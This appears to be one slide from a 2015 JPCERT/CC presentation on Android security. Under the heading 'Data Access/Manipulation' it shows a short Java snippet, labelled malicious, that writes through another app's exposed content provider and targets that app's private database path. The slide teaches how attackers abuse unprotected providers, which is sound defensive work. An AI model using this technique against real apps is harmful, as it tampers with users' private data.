 Copyright©2015 JPCERT/CC All rights reserved.
Data Access/Manipulation
What can attacker do ?
Note memos, photos, TODO, Voice memos
—Retrieve and manipulate application data
48
final  String  CONTENT_URI  =  "content://jp.co.XXXX.XXXXXX";
ContentValues values  =  new  ContentValues();
values.put("filename",  "/data/data/jp.co.XXXX.XXXXXX/databases/xxx");
values.put("titlename",  "hogehoge");
getContentResolver().insert(Uri.parse(CONTENT_URI  +  "/textmemo"),  values);
Ex.  Malicious  code  to  add  data  to  a  memo
 